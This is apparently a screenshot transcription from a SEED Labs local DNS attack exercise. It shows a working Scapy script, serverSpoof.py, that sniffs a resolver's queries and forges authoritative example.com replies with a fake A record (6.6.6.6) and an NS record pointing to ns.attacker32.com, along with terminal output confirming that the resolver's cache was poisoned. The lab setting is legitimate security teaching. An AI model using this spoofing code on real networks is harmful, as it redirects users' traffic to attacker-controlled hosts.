 文件(F) 编辑(E) 选择(S) 查看(V) ··· seed [SSH: 192.168.56.1]
directSpoof.py 9+ serverSpoof.py 9+
SEEDLABS > LAB_2nd_Gen > LocalDNSAttack > Labsetup > serverSpoof.py > ...
5 def spoof_dns(pkt):
6 if DNS in pkt and 'example.com' in pkt[DNS].qd.qname.decode('utf-8'):
7 print(pkt.sprintf("{DNS: %IP.src% --> %IP.dst%: %DNS.id%}"))
8 ip = IP(dst=pkt[IP].src, src=pkt[IP].dst)
9 udp = UDP(dport=pkt[UDP].sport, sport=53)
10 Anssec = DNSRR(rrname=pkt[DNS].qd.qname, type='A', ttl=259200, rdata='6.6.6.6')
11 NSsec = DNSRR(rrname=pkt[DNS].qd.qname, type='NS', ttl=259200, rdata='ns.attacker32.com')
12 dns = DNS(id=pkt[DNS].id, qd=pkt[DNS].qd, aa=1, rd=0, qr=1, qdcount=1, ancount=1, nscount=1, an=Anssec, ns=NSsec)
13 spoofpkt = ip / udp / dns
14 send(spoofpkt)
15
16 myFilter = "udp and src host 10.9.0.53"
17 pkt = sniff(iface='br-0ad2ecaa3124', filter=myFilter, prn=spoof_dns)
问题 30 端口 输出 终端 调试控制台
docker seed
docker seed
sudo seed
root@bbf897b7c588:/# rndc flush
root@bbf897b7c588:/# rndc flush
root@bbf897b7c588:/# rndc dumpdb -cache
root@bbf897b7c588:/# cat /var/cache/bind/dump.db | grep example
_.example.com. 863962 A 6.6.6.6
www.example.com. 863962 A 6.6.6.6
root@bbf897b7c588:/# rndc flush
root@bbf897b7c588:/# rndc dumpdb -cache
root@bbf897b7c588:/# cat /var/cache/bind/dump.db | grep example
_.example.com. 863938 NS ns.attacker32.com.
www.example.com. 863938 NS ns.attacker32.com.
root@bbf897b7c588:/#
SSH: 192.168.56.1 28 2 0 行 17，列 69 空格: 4 UTF-8 LF {} Python 3.8.10 64-bit Prettier